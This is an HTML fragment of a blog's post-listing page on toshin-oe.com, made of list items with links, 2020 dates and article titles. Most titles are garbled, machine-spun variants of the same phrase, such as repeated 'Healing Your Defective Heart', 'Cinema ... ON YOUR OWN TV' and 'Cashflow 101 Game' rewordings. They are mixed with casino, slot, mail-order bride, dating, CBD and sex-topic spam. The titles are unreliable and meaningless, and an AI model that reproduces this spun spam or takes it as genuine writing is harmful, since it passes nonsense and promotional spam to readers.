                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/las-las-vegas-nightclubs-could-become-city-s-9/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Las Las Vegas Nightclubs Could Become City&#8217;s revenue Source that is biggest</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication For Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-on-the-net-spielen/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Associated with Ra On the net Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-impaired-heart/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Impaired Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays Things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/idaho-cbd-oil-items-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Idaho CBD Oil Items</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-what-asian-women-for-marriage-is/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Find What Asian Women For Marriage Is</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involved-with-ra-video-slot-machine/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involved with Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-regarding-ra-online-spielen/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Regarding Ra Online Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-most-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Most things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-connected-with-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Connected with Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-fabulous-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A fabulous Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-brave-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Brave &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-good-ruined-heart/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A good Ruined Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-dauntless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Dauntless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Represents A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/10-things-men-consider-major-turn-offs-during-sex-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">10 Things Men Consider Major Turn-Offs During Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-and-hints-so-you-can-get-the-particular/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Tips and hints SO YOU CAN GET The particular The majority Truly worth Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-weakened-heart/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Weakened Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-over-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Of Ra Over the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-performs-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Performs All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-any-the-majority/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET Any The majority Definitely worth Out of Any Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipina-bride-142/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">filipina bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intercourse-addiction-is-all-many-times-regarded-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Intercourse addiction is all many times regarded as a deficiency that is moral than a medical problem – a skewed perception that should alter</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-via-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Publication For Ra Via the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-the-actual-the-vast/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET The actual The vast majority of Definitely worth As a result of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-19/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/juvenile-sex-offenders-whenever-your-teenager-4/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Juvenile Sex Offenders: Whenever Your Teenager Could Be The offender that is sexual</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-courageous-new-world/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Courageous &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-is-bleeding-after-sex-an-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Are You Understand Is Bleeding After Sex an indicator of Pregnancy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-that-the-vast/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET That The vast majority of Definitely worth With All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-maker-29/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website maker</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-that-a-lot-of-valued-at-out/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET That A lot of Valued at Out of The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-ideas-so-you-can-get-typically-the-the-vast/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Ideas SO YOU CAN GET Typically the The vast majority of Well worth From All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-daring-new-world/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Daring &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-the-a-large-number-of/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET The A large number of Price Through All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-the-the-majority/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET The The majority Value Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-surprising-things-that-the-bible-claims-about-8/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">5 Surprising Things That the Bible claims about Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-unfearing-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Unfearing &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-strategies-so-you-can-get-all-the-almost-all/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Strategies SO YOU CAN GET All the Almost all Definitely worth Through The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-fearless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Fearless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-these-the-majority/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET These The majority Worth By The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-audacious-new-world/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Audacious &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-a-the-majority-of/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET A The majority of Worthwhile Coming from All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-once-they-re-having-less/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Why partners Fight More once they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-all-the-almost-all-price/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET All the Almost all Price From Your Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-36/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-trying-to-play-on-the-web/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Trying to play On the web Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-erotic-lucid-dreaming-exploring-sex-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Exactly about Erotic Lucid Dreaming: Exploring Sex &amp; Character</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mature-singles-73/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">mature singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-29/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/farmers-dating-108/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">farmers dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-taking-part-in-on-line-roulette/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Taking part in On-line Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-most-people-will-be-able-to-and-even-can-t/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Items Most people Will be able to And even Can&#8217;t Usage Your main on line casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solutions-to-find-on-line-casino-games/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Solutions To Find  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-how-to-create-your-dick-smell-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">You are told by us how to Create  Your Dick Smell Good</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wild-on-the-net-betting-house-guidelines/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Wild on the net betting house Guidelines</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-write-a-good-college-essay-step-by-step-quizlets/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">How To Write A Good College Essay Step By Step quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-to-help-you-find-gambling-house-games/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches To help you Find  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-for-cleaning-up-are-as-wide-and-diverse-6/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches for cleaning up are as wide and diverse as people themselves</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-may-possibly-become-shared-with-about-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Is May possibly Become Shared with About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-closely-guarded-gambling-house-procedures/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">5 Closely-Guarded gambling house Procedures Described during Explicit Detail</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-in-5-very-easy-steps/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">casino: In 5 Very easy Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-why-women-lose-interest-in-sex/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">We inform you Why Women Lose Interest in Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazil-girls-101/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">brazil girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-in-5-painless-steps/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">betting house: In 5 Painless Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-this-age-we-could-utilize-our-mobile-devices/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">In this age, we could utilize our mobile devices for phone intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-looked-at-and-then-real-method-for-internet/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">A Looked at and then Real Method for  internet casino game For Factor with Action Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-106/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honor-winners-by-way-of-high-quality-level/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honor Winners By way of High quality Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-tried-out-and-additionally-correct/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Typically the Tried out and additionally Correct Strategy for  gambling house video game titles Inside Action simply by Detail Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-that-is-sizable-problem-many-investors-are-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The CBD that is sizable Problem Many Investors Are Overlooking</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-online-casino-within-alternative/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the internet online casino Within Alternative Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-intended-for-having-fun-with-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Intended for Having fun with The particular Thrilling Position computer flash games Adventure Associated with Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cherokee-casino-hotel-roland-offers-ribbon-cutting-60/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Cherokee Casino &amp; Hotel Roland Offers Ribbon-Cutting Service</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rousey-satisfies-holm-in-octagon-as-super-ufc-193-39/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Rousey satisfies Holm in Octagon as super UFC 193 Odds favored</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-games-trap/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The  online casino games Trap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-most-people-don-t-obtain-away-in-relation/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever Most people Don&#8217;t Obtain Away In relation to on line casino May possibly Stun You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honour-invariably-winners-just-by/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honour Invariably winners Just by Outstanding Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/slovenian-girl-49/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">slovenian girl</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-might-be-on-the-internet-on-line/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The reason why Might be on the internet on line casino, take out?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/via-the-internet-online-casino-within-many-other/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">via the internet online casino Within Many other Countries.</h4>
                                        </li>
